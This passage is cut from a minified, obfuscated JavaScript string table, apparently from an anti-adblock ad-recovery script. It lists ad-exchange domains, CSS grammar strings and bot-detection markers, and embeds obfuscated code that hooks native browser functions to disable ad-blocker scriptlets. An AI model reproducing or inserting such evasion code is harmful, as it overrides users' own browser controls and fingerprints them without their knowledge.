Safari/537.36","__fxdriver_evaluate","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","adsappier.com","presage.io","https://ib.adnxs.com/ut/v3/prebid","adnxs.com","ad_unit_path","opacity(0)","History_replaceState","args","<'inset-block-start'>","pubkey","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","browsiprod.com","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","VENDOR","` is missed","marker-start","key","encodeId","simpli.fi","bidsBackHandler","<any-value>","getAtruleDescriptor","crios","true|false","fundingchoicesmessages.google.com","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","Css","topics.authorizedvault.com","sunderlandecho.com","normal|strong|moderate|none|reduced","windowExternal","Unknown node type: ","gemius.pl","responseURL","interval","iframe","[<angle>|<side-or-corner>]? , <color-stop-list>","function","<'left'>","scanWord","cmVzZXJ2ZWQx","<relative-selector>#","Advertisement","ghi","ad-stir.com","TkduRThhX3kuRmpZTz00dzNdcDc=","pbstck.com","auto|<length>","__$webdriverAsyncExecutor","custom-ident","dogdrip.net","<geometry-box>#",'link[rel="preload"][as="script"][href="',"as-search-","--\x3e","eventName","return this","land","lastIndexOf","consume","inventory_id","Too many hex digits","HTMLIFrameElement_src","normal|compact","Node_appendChild","Proxy","nightmare","__nightmare","high","ellipse( [<shape-radius>{2}]? [at <position>]? )","<length>{1,2}","fmget_targets","Too many question marks","sparteo.com","method","\n  syntax: ","gdprApplies","DOMParser_parseFromString","getConfig","credentials","lookupType","gpt-","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","<single-animation-direction>#","not <media-in-parens>","flux.jp","<'flex-shrink'>","scroll( [<axis>||<scroller>]? )","admz","gpt_slot_rendered_time","gw.geoedge.be","DOMParser","removeAttribute","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","gamezop.com","pathname","visible|hidden|clip|scroll|auto","adnami.io","_array","https://aax.amazon-adsystem.com/e/dtb/bid","output","/asn","ittpx-asia.eskimi.com","div {}","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","ZGdnbg==","<length>|<percentage>|auto","purpose","isNameCharCode","sn-","file","fetch","Number sign is not allowed","none|<image>|<mask-source>","size","osano_","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","option priority is invalid","_skipValidation","isArray",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"eof","auto|normal|active|inactive|disabled","https://orbidder.otto.de/bid","v4ac1eiZr0","_names","<mask-reference>#","akamaized.net","i|s","Blocked interstial slot define:","Unknown property","none|<custom-ident>","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","decorate","\n  --------","medium","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>",'[data-id^="div-gpt-ad"]',"MessageEvent_origin","https://ad-delivery.net/px.gif?ch=2","[<'view-timeline-name'> <'view-timeline-axis'>?]#","image-set( <image-set-option># )","class","/ivt/detect","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","adx.digitalmatter.services","Match","Unexpected syntax '","pubads","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","requestAnimationFrame","<combinator>? <complex-selector>","HTMLIFrameElement_contentWindow","ayads.co","ads-twitter.com","BatteryManager","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","<feature-value-declaration>","boolean-expr","aditude.io",'<div class="CAN_content">',"comment-token","lexer","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","fetch: ","<url> <decibel>?|none","Scope","cancelAnimationFrame","` node type definition","CSSStyleDeclaration_setProperty","(-token","Blocked ","isActive","appier.net","auto|<anchor-name>","liadm.com","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","defineSlot","<'right'>","removeProperty","Terminate - IVT blocked","Block","SharedStorageWorklet","static.criteo.net","https://exchange.kueezrtb.com/prebid/multi/","content|fixed","https://imasdk.googleapis.com","mode","Unknown context `","cdn-exchange.toastoven.net","this.href='https://paid.outbrain.com/network/redir","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","adChoice","mismatchLength","leboncoin.fr","unit","getLocationFromList","before","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","e|pi|infinity|-infinity|NaN","dvh","declarators","PerformanceResourceTiming_encodedBodySize","N/A","protectFetchInput shouldn't be called with non-ReadableStream","springserve.com","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","<percentage>|<length>|<number>","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","tan( <calc-sum> )","scrollX","assign","<'border-width'>||<'border-style'>||<color>","findIndex","at-keyword-token","once",'<div class="CAN_ad">',"Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","<complex-real-selector>#","linear|radial",'"><\/script></head><body></body></html>',"chromium","<line-width>||<line-style>||<color>","updateCursors","https://consent.edinburghnews.scotsman.com","( [<mf-plain>|<mf-boolean>|<mf-range>] )","max( <calc-sum># )","styleSheets","drag|no-drag","as-click-message-handler-added","HTMLFormElement_action","<'inset-inline-end'>","none|path( <string> )","data-target","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","<image>|none","return","none|[x|y|block|inline|both] [mandatory|proximity]?","Node_textContent","impactify.media","fminer","admiral","selectorsToForceProtect","shardingIndex","svmin","js-tag.zemanta.com","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","XMLHttpRequest","linear|<cubic-bezier-timing-function>|<step-timing-function>","[restore-rejections] restoreDeferredRejections__adblock","adingo.jp","no purpose 1 consent","none|<length-percentage> [<length-percentage> <length>?]?","ima://","[csstree-match] BREAK after ","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","perspective( [<length [0,∞]>|none] )","declaration","video","https://googleads.g.doubleclick.net/pagead/ads","<media-not>|<media-and>|<media-or>|<media-in-parens>","slotElementId","checkAtruleName","HTMLFormElement","Array","send","Selector is expected","signal","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","hooked_page","no-cors","Terminate - keep original acceptable ads","XMLHttpRequest_send","ins","Yml4cXJod245emptNTRvMTJmZTBz","/pagead/drt/ui","Window_name","none|<track-list>|<auto-track-list>","normal|allow-discrete","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","_ignoreInvalidMapping","Failed to detect bot: botd timeout","nowrap|wrap|wrap-reverse","recovery_adm_gpt_request","textAd","body","kargo-","click","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","browserKind","closest-side|closest-corner|farthest-side|farthest-corner|sides","yellowblue.io","parseAtrulePrelude","[<line-names>? <track-size>]+ <line-names>?","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","referrer","<'rest-before'> <'rest-after'>?","blockIVT","https://fb.content-loader.com","__rgst_cb","catch","border-box|content-box|margin-box|padding-box","hooked","apply","Operator","cdn.adapex.io","arguments","link","iterator","seedtag.com","memory","!boolean-group","alert","randomUUID","index","as_console","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","playwire.com","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","isMainFrame","<'top'>{1,4}","<string>","gwd-","auto? [none|<length>]","; Secure","firefox_etp_enabled","window.parent.document.domain;","mediatradecraft.com","start|end|center|justify|distribute","tail",'<span id="banner-',"Document_querySelectorAll","Range","navigator.webdriver is undefined","height","endsWith","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","domain switch: ignore","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","Range_createContextualFragment","https://img-load.com","collapse|separate","compareByOriginalPositions","matchType","agrvt.com","parseCustomProperty","[AdBlockDetector] Cosmetic adblock detected","reserved2Input","query","pageview","Number sign is expected","pb_","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","thebrighttag.com","normal|text|emoji|unicode","window.top.confiant.services().onASTAdLoad","` in `","textContent","configurable","none|all|[digits <integer>?]","always|[anchors-valid||anchors-visible||no-overflow]","ignore|stretch-to-fit","internet_explorer","none|<angle>|[x|y|z|<number>{3}]&&<angle>","matrix( <number>#{6} )","data-freestar-ad","getOutOfPage","normal|italic|oblique <angle>?","afterend","mozInnerScreenX","bz-berlin.de","publisherId","})()","clickio.com","tagName","defer","<custom-property-name>","<single-animation-play-state>#",'link[rel="stylesheet"][href*="',"onetag-sys.com","advertisement","Destroying blocked slots : ","cssText","document","start|end|left|right|center|justify|match-parent","flashtalking.com","use","cachedResultIsInAdIframe","eventType","scale( [<number>|<percentage>]#{1,2} )","Generic","<forgiving-selector-list>","img","checkPropertyName","<'width'>","<relative-real-selector-list>","findAllFragments","rhombusads.com","step-start|step-end|steps( <integer> [, <step-position>]? )","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","adwallpaper","<single-animation-iteration-count>#","agkn.com","<box>|margin-box","cmpChar","<ident> ['.' <ident>]*","` structure definition","isAbsolute","htlbid.com","clearTimeout","HTML","https://prebid.cootlogix.com/prebid/multi/","crsspxl.com","enter","userAgent","si.com","element","MSG_ACK_VISIBLE","offsetAndType","Terminate - not registered in db","consumeFunctionName","<wq-name>|<ns-prefix>? '*'","ads.linkedin.com","adblock_circumvent_score","; Expires=","start|middle|end","auto|<time>","Reflect","node","window.external is undefined","Response","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","newcastleworld.com",'meta[name="as-event-handler-added"]',"( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","Generator is already executing.","c.appier.net","dvw","image( <image-tags>? [<image-src>? , <color>?]! )","<'align-items'> <'justify-items'>?","chained|none","Boolean","enabled","load-","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","HTMLAnchorElement_attributionSrc","abc","Element_setAttributeNS","Url","Hash","inventoryId","snigel-","getPropertyValue","aXRoYw==","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","includeHosts","data-meta","Google","webGL","all|<custom-ident>","nthChildOf","onetrust-","shouldApplyGdpr","<family-name>#","[diagonal-fractions|stacked-fractions]","block|inline|x|y","que","HTMLAnchorElement_href","isInRootIframe","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","DocumentFragment","; Path=","adform.net","<'grid-row-gap'> <'grid-column-gap'>?","MediaQueryList","Exception occurred in hooked function ","creativeId","viously.com","<keyframe-block>+","[shorter|longer|increasing|decreasing] hue","() { [native code] }","__hooked_preframe","HTMLScriptElement_attributionSrc","botd timeout","ReadableStream is not supported in fetchLater","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","compareByGeneratedPositionsInflated",", sample_ratio=","start","getComponents","privacy-center.org","<url>","ups.analytics.yahoo.com","\n  ","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","https://bidder.criteo.com/cdb","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","RTCEncodedAudioFrame","permission","yieldlove-ad-serving.net","selenium","<media-in-parens> [or <media-in-parens>]+","lookupTypeNonSC","unrulymedia.com","undertone.com","Raw","dXl5aw==","<length>{1,4}","<ident-token> : <declaration-value>? ['!' important]?","__gads=ID=","IFrame","unshift","auto|avoid","[row|column]||dense","Wrong value `","as-check-script-blocked","HTMLElement_dataset","include","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","/analytics?host=","getRandomValues","publisher","__driver_evaluate","color( <colorspace-params> [/ [<alpha-value>|none]]? )","join","urlRegex","northantstelegraph.co.uk","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","scripts","Type","Document_referrer","directives","break","1491004MshLBs","isVisibleContent","addtl_consent","HTMLElement_style","em1wYw==","parseString","MessageEvent_data","nn_","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","Counter","as-event-handler-added","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","gpt_limited","(function(){","<'top'>{1,2}","none|repeat( <length-percentage> )","left","w = window.parent;","<masking-mode>#","Failed to detect bot:","clearInterval","https://prebid.trustedstack.com/rtb/trustedstack","scanString","<ns-prefix>? <ident-token>","<alpha-value>","addConnectionHandler","<custom-ident>","stopImmediatePropagation","focus/","; Partitioned","only","}-token","https://static.criteo.net/js/ld/publishertag.prebid.js","/media/vpaid-display/iframe.html","<div","fastclick.net","toLog","[<length>|<percentage>]{1,4}","defaultView","adnxs.net","MatchGraph","parse","SVGElement","title","reserved1","parseSourceMapInput","rtt","HTMLTableColElement","marker-end","\n--","Function name must be `url`","d2VneWpwenV4MzhxMmE5dm1pZm90",".gamezop.com","urlParse","normal|<feature-tag-value>#","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","fitbook.de","<ident>|<function-token> <any-value> )","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","[auto|reverse]||<angle>","repeat","go.affec.tv","collect","side_ad","content-box|border-box|fill-box|stroke-box|view-box","url","isTargetUrl","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","isVisibleDocument","rotateZ( [<angle>|<zero>] )","$cdc_asdjflasutopfhvcZLmcf","idFilter","MatchOnceBuffer","[<counter-name> <integer>?]+|none","<symbol> <symbol>?","gpt_requested_time","from","done","pubexchange.com","max","geoedge.be","No element indexed by ","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","slot","is_blocking_acceptable_ads","android","nextState","clamp( <calc-sum>#{3} )","urlFilter","https://css-load.com","<box>|border|text","https://mp.4dex.io/prebid","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","pbjs","consentframework.com","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==",".source","__gpp","awesomium","none","a-mo.net","hbwrapper.com","cache_isbot","dpi","marker-mid","Failed to decode protect-id: id is empty","loading",'" is a required argument.',"innerText","normalize","<an-plus-b>|even|odd","<declaration-value>?","dump","timeout","pop","upload","<number-one-or-greater>","Keyword","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","matcher","pbjsList","light|dark|<integer [0,∞]>","recovery_adm_click_ar","port1","display none excluding pro","[object Date]","banner_ad",": [left|right|first|blank]","?as-revalidator=","skin_wrapper","adthrive.com","innovid.com","<media-query-list>","auto|<color>{2}","consents","text-ad","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","https://ad.yieldlab.net/yp","N is expected","HTMLTableCellElement","Click","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","auto|stable&&both-edges?","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","lvmax","Failed to get encoded-id version: encoded-id is empty","__webdriver_script_func","CanvasCaptureMediaStream","<number>|<angle>","languages","Document_getElementsByTagName","Token","[<declaration>? ';']* <declaration>?","MAIN","css","didomi-","https://ad-delivery.net/px.gif?ch=1","cancelIdleCallback","-src","blocked_filters","Unexpected err while detecting cosmetic filter: ",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"<track-size>+","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","ads_","[auto? [none|<length>]]{1,2}","cs.lkqd.net","tokens","open","copy","] by [","false","stndz-","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","fGAJJ1JxajZDTldIXUk4c3g3dTNm","delay","tagNameFilter","htlad-","path","window.as_location","ADNXSMediation","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","https://consent.yorkshirepost.co.uk","getLocation","electron","cssRules","adunit","sectionChange","extra","connectid.analytics.yahoo.com","normal|<number>|<length>|<percentage>","blockAdUnitPath","params","writable","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","<declaration-value>","even","admanmedia.com","original","normal|[fill||stroke||markers]","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","c204ZmtocndhOTR5MGV1cGoybnEx","<'max-width'>","asin( <calc-sum> )","travle.earth","auto|<'border-style'>","cmVzZXJ2ZWQyT3V0cHV0","webkitTemporaryStorage","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","window.top.document.domain;","break-walk","Element_setHTMLUnsafe","ads.blogherads.com","<family-name>","hypot( <calc-sum># )","map","HTMLMetaElement_httpEquiv","https://ghb.adtelligent.com/v2/auction/","silent","grayscale( <number-percentage> )","auto|never|always|<absolute-size>|<length>","<media-in-parens> [and <media-in-parens>]+","ltr|rtl","google_ads","[data-ad-name]","Window_setInterval","event_sample_ratio","translateY( <length-percentage> )","isBrave","createElement","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","<'height'>","scale3d( [<number>|<percentage>]#{3} )","whale","sdkVersion","window","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","slimerjs","Document_write","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","ACK_INVISIBLE","kayzen.io","trackad.cz","unhandled exception","normal|[<string> <number>]#","yieldlove.com","adthrive-","sourcesContent","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","<'max-block-size'>","view( [<axis>||<'view-timeline-inset'>]? )","/pagead/gen_204?","fullscreen","text_ads","HTMLImageElement_attributionSrc","884439ZccOVN","postrelease.com","tokenCount","auto|none|scrollbar|-ms-autohiding-scrollbar","freestar","isVisible","https://consent.sussexexpress.co.uk","Class extends value ","MessageEvent_source","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","aniview.com","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","isEmpty","allowInterstitial","env( <custom-ident> , <declaration-value>? )","Invalid protect url prefix: ","[auto|<length-percentage>]{1,2}","/adsid/integrator.js","appendData","getOwnPropertyDescriptor","90nIHBSa","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","supports(","[Bot] bot UA detected, ua=","anyclip.com","throw","initial|inherit|unset|revert|revert-layer","lvb","TypeSelector","get","_as_injected_functions","</a></span>","<length-percentage>&&hanging?&&each-line?","set-cookie","[-token","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","combinator","createSingleNodeList","ident-token","List<","api.reurl.co.kr","disallowEmpty","scaleY( [<number>|<percentage>] )","argument val is invalid","localeCompare",".set","':' [before|after|first-line|first-letter]","dmtkcw==","Timed out waiting for consent readiness","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","auto|<integer>","wrap|none","mismatchOffset","detections","; Domain=","walkContext","then","auto|optimizeSpeed|crispEdges|geometricPrecision","Expected ","Terminate - memory limit threshold","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","capture","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","applyRatio","none|<string>+","isParentsDisplayNone","getEntriesByType","/cou/api_reco.php","exp( <calc-sum> )","inset?&&<length>{2,4}&&<color>?","pub_728x90","GeneralEnclosed","[AdBlockDetector] page unloaded while checking acceptable ads target ","trident","SYN","integrity","block",'Delim "',"trimLeft","allowPrebid","descriptors","out_of_page","http://localhost","samesite","dppx","Element_hasAttribute","adDiv","findDeclarationValueFragments","reserved1Input","cootlogix.com","<url>|<string>","navigator.plugins is undefined","normal|[light|dark|<custom-ident>]+&&only?","<script>","signalStatus","succeedscene.com","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","[<length>|<number>]{1,4}","powerad.ai","sources","src","1rx.io","Identifier or parenthesis is expected","connectad.io","Module","vmin","none|auto","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","column","start|end|center|stretch","<declaration>","AtKeyword","max-age","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","__gpp not found within timeout","prod","cef","cos( <calc-sum> )","-ad","N3k6eDIxOF1VI05DfW5XYU1Te0w=","<header","var(","https://ssb-global.smartadserver.com/api/bid","normal|<length>","<color>+|none","cmVzZXJ2ZWQxSW5wdXQ=","butt|round|square","useractioncomplete","frameElement","isElementDisplayNone","reference","expires","r2b2.io","none|manual|auto","hidden","https://t.html-load.com","Document_createElement","_grecaptcha_ready","Comment","adSlot","attributionsrc","Brackets","':' <ident-token>|':' <function-token> <any-value> ')'","apcnf","webkitResolveLocalFileSystemURL","Navigator","static-cdn.spot.im","microad.jp","aria-label","invalid url (anchor href set): ","content-ad","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","getSlotId","setSource","frameId","cWJ1dw==","allowRunInIframe","s2s.t13.io","yahoo-mail-v1","webkitSpeechGrammar","<ray()>|<url>|<basic-shape>","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","responseXML","circle|ellipse","throwError","cdn.confiant-integrations.net","columns","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","Window_setTimeout","targeting",'iframe[name="',"thenStack","application/json","none|strict|content|[[size||inline-size]||layout||style||paint]","<empty string>","https://consent.manchesterworld.uk","CDO-token","none|<url>","RunPerfTest","Event_stopImmediatePropagation","cloudfront.net","<counter-style-name>|symbols( )","Atrule"," is blocked","auto|bullets|numbers|words|spell-out|<counter-style-name>","auto|none","postMessage","Semicolon or block is expected","ignoreInvalidMapping","domain switched","v7.5.116","adsrvr.org","Expect `","none|capitalize|uppercase|lowercase|full-width|full-size-kana","Intl","<'border-top-color'>{1,2}","[none|<dashed-ident>]#","write","redirected",", height: ","is_limited_ads","https://ads.nicovideo.jp","none|vertical-to-horizontal","hash","XMLHttpRequest_responseText","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","preload","<'min-block-size'>","blur","Unknown field `","toStringTag","getSlots","types","language","instance","Identifier is expected","consumeUntilLeftCurlyBracketOrSemicolon","prebid","grippers|none","Hex or identifier is expected","getLastListNode","iionads.com","auto|wrap|nowrap","auto|<animateable-feature>#","property","<integer>|<length>","ad.as.amanad.adtdp.com","dggn","adm","#adshield","<feature-value-block>+","scroll-position|contents|<custom-ident>","__fr","tokenStart","length","as-revalidator","matrix3d( <number>#{16} )","base[href]","argument name is invalid","https://hbopenbid.pubmatic.com/translator","none|<image>","4dex.io","matchStack","khz","doubleclick.net","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","smilewanted.com","cssTargetRegex","webdriverio","<length>","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","boolean","atrule","setPrototypeOf","pub_300x250","[native code]","smartyads.com","addType_","https://consent.cesoirtv.com","_serializeMappings","last_processed_rules_count","NestingSelector","   ","( <supports-condition> )|<supports-feature>|<general-enclosed>","<'min-inline-size'>","pluginsArray","timesofindia.indiatimes.com","as_inventory_id","lines","samsungbrowser","decodeUrl","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let 